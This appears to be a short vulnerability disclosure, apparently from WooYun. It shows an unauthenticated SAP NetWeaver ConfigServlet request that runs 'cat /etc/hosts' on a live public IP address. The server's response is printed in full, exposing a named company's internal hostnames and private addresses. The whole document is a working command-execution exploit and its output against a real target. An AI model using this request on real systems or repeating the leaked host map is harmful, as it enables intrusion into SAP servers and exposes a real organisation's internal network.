 180.153.17.43:8000/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat /etc/hosts
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
## Configured using SAM by root on Sat Dec 11 16:11:15 2010
# @(#)B.11.31_LRhosts $Revision: 1.9.214.1 $ $Date: 96/10/08 13:20:01 $
#
# The form for each entry is:
# <internet address> <official hostname> <aliases>
#
# For example:
# 192.1.2.34 hpfcrm loghost
#
# See the hosts(4) manual page for more information.
# Note: The entries cannot be preceded by a space.
# The format described in this file is the correct format.
# The original Berkeley manual page contains an error in
# the format description.
#
127.0.0.1 localhost loopback
10.1.0.203 basis basis.laiyifen.com
10.1.0.223 prdapp01
10.1.0.177 prdapp02
10.1.0.107 prdb prdb.eip.laiyifen.com
10.1.0.108 epbwdev epbwdev.laiyifen.com
10.1.0.67 prddbci1
10.1.0.68 prddbci2
10.1.0.102 epbwqas epbwqas.laiyifen.com
10.1.0.103 epprd1 epprd1.laiyifen.com
10.1.0.110 epprd2 epprd2.laiyifen.com
10.1.0.120 eppdbscs eppdbscs.laiyifen.com
10.1.0.120 eppweb epprd.laiyifen.com eppweb.laiyifen.com
10.1.0.134 trexdev trexdev.laiyifen.com
10.1.0.246 SAPPP3
www.wooyun.org